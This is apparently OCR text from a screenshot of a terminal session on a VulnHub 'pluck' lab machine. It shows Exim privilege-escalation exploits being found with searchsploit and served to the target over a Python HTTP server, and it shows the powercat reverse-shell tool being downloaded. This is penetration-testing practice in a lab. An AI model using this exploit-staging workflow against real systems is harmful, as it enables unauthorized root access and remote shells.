 CRT
1 2 3 4
(genmon)XXX 12:09
root@K3rnel: ~/vulnhub/pluck
root@K3rnel: ~/vulnhub/pluck × paul@pluck: /tmp ×
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿K3rnel)-[~/vulnhub/pluck]
└─# ls
39535.sh backup.tar home nmap.out var
┌──(root㉿K3rnel)-[~/vulnhub/pluck]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.189.136 - - [16/Feb/2024 12:03:01] "GET /39535.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿K3rnel)-[~/vulnhub/pluck]
└─# searchsploit exim | grep -i escalation
Exim - 'perl_startup' Local Privilege Escalation (Metasploit) | linux/local/39702.rb
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c
Exim 4.42 - Local Privilege Escalation | linux/local/796.sh
Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim < 4.86.2 - Local Privilege Escalation | linux/local/39549.txt
┌──(root㉿K3rnel)-[~/vulnhub/pluck]
└─# nano exp.sh
┌──(root㉿K3rnel)-[~/vulnhub/pluck]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.189.136 - - [16/Feb/2024 12:05:23] "GET /exp.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿K3rnel)-[~/vulnhub/pluck]
└─# wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1